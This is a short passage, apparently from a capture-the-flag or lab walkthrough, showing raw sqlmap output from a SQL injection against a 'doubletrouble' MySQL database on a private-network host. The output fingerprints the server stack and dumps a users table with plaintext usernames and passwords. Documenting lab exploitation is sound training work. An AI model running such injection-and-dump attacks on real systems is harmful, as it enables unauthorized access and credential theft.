 do you want to exploit this SQL injection? [Y/n] ,
[05:40:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 7 (wheezy)
web application technology: Apache 2.2.22, PHP 5.5.38
back-end DBMS: MySQL ≥ 5.0.12
[05:40:37] [INFO] fetching current database
[05:40:37] [INFO] resumed: doubletrouble
current database: 'doubletrouble'
[05:40:37] [INFO] fetching columns for table 'users' in database 'doubletrouble'
[05:40:37] [INFO] resumed: 2
[05:40:37] [INFO] resumed: username
[05:40:37] [INFO] resumed: password
[05:40:37] [INFO] fetching entries for table 'users' in database 'doubletrouble'
[05:40:37] [INFO] fetching number of entries for table 'users' in database 'doubletrouble'
[05:40:37] [INFO] resumed: 2
[05:40:37] [INFO] resumed: GfsZxc1
[05:40:37] [INFO] resumed: montreux
[05:40:37] [INFO] resumed: ZubZub99
[05:40:37] [INFO] resumed: clapton
Database: doubletrouble
Table: users
[2 entries]
| password | username |
| GfsZxc1 | montreux |
| ZubZub99 | clapton |
[05:40:37] [INFO] table 'doubletrouble.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.10.75
[05:40:37] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/sh
[*] ending @ 05:40:37 /2021-09-23/
(root💀kali)-[~]
#